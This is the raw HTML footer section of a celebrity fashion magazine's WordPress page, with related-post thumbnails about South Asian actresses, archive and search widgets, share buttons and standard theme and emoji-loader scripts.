			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Mahira Khan Shines Bright in Recent Snaps!" href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahira Khan" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anushka Sen Shines Bright in Sleek White Dress" href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Anushka Sen Shines Bright in Sleek White Dress" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Glows in a Bold Red Saree" href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Shweta Tiwari" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Quick Links<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132 tie-current-menu"><a href="https://asianlifestylemagazine.com/blog/">Blog</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://asianlifestylemagazine.com/about-us/">About Us</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://asianlifestylemagazine.com/contact-us/">Contact  Us</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Update Query<span class="widget-title-icon tie-icon"></span></div></div>		<label class="screen-reader-text" for="archives-dropdown-3">Update Query</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://asianlifestylemagazine.com/2024/07/'> July 2024 </option>
	<option value='https://asianlifestylemagazine.com/2023/11/'> November 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/10/'> October 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/09/'> September 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/08/'> August 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/07/'> July 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/06/'> June 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/05/'> May 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/04/'> April 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/03/'> March 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/02/'> February 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/01/'> January 2023 </option>
	<option value='https://asianlifestylemagazine.com/2022/12/'> December 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/11/'> November 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/10/'> October 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/09/'> September 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/08/'> August 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/07/'> July 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/06/'> June 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/05/'> May 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/04/'> April 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/03/'> March 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/02/'> February 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/01/'> January 2022 </option>
	<option value='https://asianlifestylemagazine.com/2021/12/'> December 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/11/'> November 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/10/'> October 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/09/'> September 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/08/'> August 2021 </option>
	<option value='https://asianlifestylemagazine.com/2018/01/'> January 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
<div class="clearfix"></div></div><!-- .widget /--><div id="search-3" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Search<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/tara-sutaria-top-indian-actress-2023/">
							<span class="date meta-item tie-icon">April 19, 2023</span>							<h3>Tara Sutaria: Top Indian Actress 2023</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/with-her-new-clicks-alyzeh-gabol-raises-the-temperature/">
							<span class="date meta-item tie-icon">November 4, 2022</span>							<h3>With her new clicks, Alyzeh Gabol raises the temperature.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/be-your-skin-expert/">
							<span class="date meta-item tie-icon">November 3, 2022</span>							<h3>Be Your Skin Expert!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asianlifestylemagazine.com/" target="_blank" rel="nofollow noopener">Asian Lifestyle Magazine</a> </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival.&#038;url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival.%20https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/&text=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Srha%20Asghar%20as%20well%20her%20husband%20revealed%20their%20baby%E2%80%99s%20arrival.%20https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Arima+Madurai:600,regular:latin', 'Arima+Madurai:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
